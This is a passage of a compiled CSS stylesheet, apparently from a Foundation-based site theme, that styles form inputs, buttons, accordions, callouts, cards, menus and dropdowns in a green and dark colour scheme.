.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #000; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #000; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #faedeb; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 1rem; line-height: 1; text-align: center; cursor: pointer; background-color: transparent; color: #6dbc2d; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: rgba(0, 0, 0, 0); color: #6dbc2d; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary { background-color: #6dbc2d; color: #000; }

.button.primary:hover, .button.primary:focus { background-color: #579624; color: #000; }

.button.secondary { background-color: #1c2124; color: #6dbc2d; }

.button.secondary:hover, .button.secondary:focus { background-color: #161a1d; color: #6dbc2d; }

.button.success { background-color: #3adb76; color: #000; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #000; }

.button.warning { background-color: #ffae00; color: #000; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #000; }

.button.alert { background-color: #cc4b37; color: #000; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #000; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, .button.disabled:hover, .button.disabled:focus, .button[disabled], .button[disabled]:hover, .button[disabled]:focus { background-color: transparent; color: #6dbc2d; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, .button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #6dbc2d; color: #000; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #1c2124; color: #6dbc2d; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #000; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #000; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cc4b37; color: #000; }

.button.hollow { border: 1px solid transparent; color: transparent; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: rgba(0, 0, 0, 0); color: rgba(0, 0, 0, 0); }

.button.hollow:hover.disabled, .button.hollow:hover[disabled], .button.hollow:focus.disabled, .button.hollow:focus[disabled] { border: 1px solid transparent; color: transparent; }

.button.hollow.primary { border: 1px solid #6dbc2d; color: #6dbc2d; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #375e17; color: #375e17; }

.button.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled] { border: 1px solid #6dbc2d; color: #6dbc2d; }

.button.hollow.secondary { border: 1px solid #1c2124; color: #1c2124; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #0e1112; color: #0e1112; }

.button.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled] { border: 1px solid #1c2124; color: #1c2124; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .button.hollow.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear { border: 1px solid transparent; color: transparent; }

.button.clear, .button.clear:hover, .button.clear:focus { background-color: transparent; }

.button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .button.clear:focus { border-color: rgba(0, 0, 0, 0); color: rgba(0, 0, 0, 0); }

.button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus.disabled, .button.clear:focus[disabled] { border: 1px solid transparent; color: transparent; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear:hover, .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus, .button.clear:focus.disabled, .button.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary { border: 1px solid #6dbc2d; color: #6dbc2d; }

.button.clear.primary:hover, .button.clear.primary:focus { border-color: #375e17; color: #375e17; }

.button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border: 1px solid #6dbc2d; color: #6dbc2d; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary:hover, .button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus, .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border-color: transparent; }

.button.clear.secondary { border: 1px solid #1c2124; color: #1c2124; }

.button.clear.secondary:hover, .button.clear.secondary:focus { border-color: #0e1112; color: #0e1112; }

.button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border: 1px solid #1c2124; color: #1c2124; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary:hover, .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus, .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.success { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success:hover, .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus, .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning:hover, .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus, .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert:hover, .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus, .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after { border-top-color: transparent; }

.button.dropdown.hollow.primary::after { border-top-color: #6dbc2d; }

.button.dropdown.hollow.secondary::after { border-top-color: #1c2124; }

.button.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fff; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #6dbc2d; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fff; color: #1c2124; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #6dbc2d transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #6dbc2d transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; -webkit-clip-path: inset(50%); clip-path: inset(50%); border: 0; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 1rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #6dbc2d; color: #000; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #579624; color: #000; }

.button-group.secondary .button { background-color: #1c2124; color: #6dbc2d; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #161a1d; color: #6dbc2d; }

.button-group.success .button { background-color: #3adb76; color: #000; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #000; }

.button-group.warning .button { background-color: #ffae00; color: #000; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #000; }

.button-group.alert .button { background-color: #cc4b37; color: #000; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #000; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(0, 0, 0, 0.25); border-radius: 0; background-color: white; color: #1c2124; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #e9f7dd; color: #1c2124; }

.callout.secondary { background-color: #d9dfe2; color: #1c2124; }

.callout.success { background-color: #e1faea; color: #1c2124; }

.callout.warning { background-color: #fff3d9; color: #1c2124; }

.callout.alert { background-color: #f7e4e1; color: #1c2124; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #e6e6e6; border-radius: 0; background: #fff; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #1c2124; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #000; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #6dbc2d; color: #fff; }

.menu .active > a { background: #6dbc2d; color: #fff; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #34424b; -webkit-box-shadow: 0 7px 0 #34424b, 0 14px 0 #34424b; box-shadow: 0 7px 0 #34424b, 0 14px 0 #34424b; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #000; -webkit-box-shadow: 0 7px 0 #000, 0 14px 0 #000; box-shadow: 0 7px 0 #000, 0 14px 0 #000; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #7d878d; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #6dbc2d; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
